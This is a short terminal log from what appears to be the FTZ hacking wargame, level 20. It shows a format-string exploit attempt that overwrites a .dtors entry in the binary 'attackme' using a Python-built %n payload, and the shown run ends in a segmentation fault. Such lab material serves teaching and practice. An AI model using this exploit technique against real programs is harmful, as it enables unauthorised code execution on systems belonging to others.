 [level20@ftz level20]$ objdump -s -j .dtors attackme
attackme:     file format elf32-i386
+0x4
Contents of section .dtors: 0x08049598 (=₩x98₩x95₩x04₩x08)
8049594 ffffffff 00000000 ........
[level20@ftz level20]$ ./tmp/getenv
ADDR -> 0xbffffc5c
[level20@ftz level20]$ (python -c 'print "\x98\x95\x04\x08"+"\x99\x95\x04\x08"+"
\x9a\x95\x04\x08"+"\x9b\x95\x04\x08"+"%76x"+"%4$n"+"%156x"+"%5$n"+"%3x"+"%6$n"+"
%192x"+"%7$n"'; cat) | ./attackme
1 2 3
4
4f
4212ecc04207
a750
8049598
id
Segmentation fault
[level20@ftz level20]$